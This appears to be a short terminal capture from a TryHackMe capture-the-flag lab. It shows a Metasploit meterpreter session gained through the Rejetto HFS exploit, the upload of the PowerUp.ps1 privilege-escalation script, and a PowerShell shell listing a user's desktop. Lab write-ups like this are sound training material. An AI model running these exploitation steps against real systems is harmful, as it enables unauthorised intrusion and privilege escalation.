 msf6 exploit(windows/http/rejetto_hfs_exec) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > upload powerup.ps1
[*] uploading  : /root/tryhackme/powerup.ps1 -> powerup.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /root/tryhackme/powerup.ps1 -> powerup.ps1
[*] uploaded   : /root/tryhackme/powerup.ps1 -> powerup.ps1
meterpreter > powershell_shell
PS > ls
    Directory: C:\users\bill\Desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         6/21/2022   5:37 PM     600580 powerup.ps1
-a---         9/27/2019   5:42 AM         70 user.txt